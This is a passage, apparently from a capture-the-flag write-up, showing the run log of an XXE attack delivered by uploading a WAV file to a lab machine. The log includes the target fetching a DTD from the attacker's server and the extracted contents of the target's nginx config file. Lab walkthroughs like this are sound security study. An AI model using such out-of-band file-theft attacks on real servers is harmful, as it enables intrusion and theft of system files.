 File to Exfiltrate: /etc/nginx/sites-enabled/default
[*] Created DTD file.
[*] Uploading the WAV payload.
10.129.228.95 - - [22/Mar/2023 12:24:43] "GET /xxe.dtd HTTP/1.1" 200 -
10.129.228.95 - - [22/Mar/2023 12:24:43] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
[*] File extracted successfully:
server {
listen 80;
listen [::]:80;
root /var/www/metapress.htb/blog;
index index.php index.html;